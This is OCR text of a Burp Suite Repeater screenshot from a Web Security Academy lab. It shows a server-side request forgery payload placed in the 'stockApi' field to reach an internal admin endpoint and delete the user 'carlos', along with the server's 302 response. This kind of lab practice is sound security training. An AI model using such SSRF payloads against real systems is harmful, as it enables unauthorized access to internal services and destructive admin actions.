 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy MCP
1 2 3
Send Cancel Follow redirection Explore request in Burp AT Target: https://0aa200d20324196b857c76010... HTTP/2
Request
Pretty Raw Hex \n
application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0aa200d20324196b857c7601000e00d0.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa200d20324196b857c7601000e00d0.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http://192.168.0.109:8080/admin/delete?usernam
e=carlos
Sea 0 highlights Selection: 63 (0x3f)
Response
Pretty Raw Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.109:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
carlos 0 highlights
Inspector
Selection 63 (0x3f)
Selected text
stockApi=http://192.168.0.109:8080/adm
in/delete?username=carlos
Decoded from: Select
stockApi=http://192.168.0.109:8080/adm
in/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes
Done 111 bytes | 214 millis
Event log All issues Memory: 224.4MB of 15.69GB